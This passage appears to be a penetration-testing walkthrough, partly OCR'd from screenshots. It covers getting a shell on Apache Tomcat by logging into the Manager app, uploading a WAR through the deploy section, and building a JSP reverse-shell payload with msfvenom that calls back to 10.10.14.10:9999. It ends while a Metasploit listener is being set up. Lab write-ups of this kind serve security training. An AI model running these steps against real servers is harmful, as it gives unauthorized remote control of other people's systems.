 Manager App
User Name: tomcat
Host Manager
Password: ••••••
Cancel OK
Developer Quick
Tomcat Setup
First Web Application JDBC DataSources Tomcat Versions
Managing Tomcat Documentation Getting Help
2. Once logged in, scroll down to find “Deploy” section, this is the place where we will upload our web shell, using .war file
Deploy
Deploy directory or WAR file located on server
Context Path (required):
XML Configuration file URL:
WAR or Directory URL:
Deploy
WAR file to deploy
Select WAR file to upload Browse... No file selected.
Deploy
3. Create the .war payload using MSFvenom
• msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9999 -f war -o rshell.war
• ls -l rshell.war
┌──(vry4n㉿vk9-sec)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9999 -f war -o rshell.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
Saved as: rshell.war
┌──(vry4n㉿vk9-sec)-[~]
└─$ ls -l rshell.war
-rw-r--r-- 1 vry4n vry4n 1090 May 30 13:05 rshell.war
4. Start a Metasploit listener
• sudo msfdb run
• exploit/multi/handler
• show options